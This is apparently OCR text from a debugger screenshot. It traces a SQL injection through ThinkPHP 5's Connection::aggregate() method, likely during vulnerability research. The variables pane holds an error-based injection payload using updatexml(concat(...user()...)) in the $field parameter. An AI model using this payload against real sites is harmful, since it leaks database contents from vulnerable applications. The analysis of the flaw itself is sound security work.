 library / think / db / Connection.php
tp5
database.php console.php app.php Index.php Error.php helper.php Query.php Connection.php
Database
4 74 187 6
1311 * @param string $aggregate 聚合方法
1312 * @param string $field 字段名
1313 * @return mixed
1314 */
1315 public function aggregate(Query $query, $aggregate, $field) $aggregate: "MAX" $field: "id`)+updatexml(1,concat(0x7,us
1316 {
1317 $field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) . ') AS tp_' . strtolower($aggregate);
1318
1319 return $this->value($query, $field, default: 0);
1320 }
1321
1322 /**
1323 * 得到某个列的数组
1324 * @access public
1325 * @param Query $query 查询对象
1326 * @param string $field 字段名 多个字段用逗号分隔
1327 * @param string $key 索引
\think\db › Connection › aggregate()
Variables
\Connection->aggregate()
->aggregate()
->max()
ller\Index->index()
Method->invokeArgs()
ainer->invokeReflectMethod()
ispatch\Module->think\route\dispatch\{closure}
_func_array:{/home/www/wwwroot/www.reader-l.com
dleware->think\{closure}()
_func:{/home/www/wwwroot/www.reader-l.com/tpdem
$aggregate = "MAX"
$field = "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
$query = {think\db\Query} [12]
$this = {think\db\connector\Mysql} [20]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [39]
$GLOBALS = {array} [8]
nal
Event Log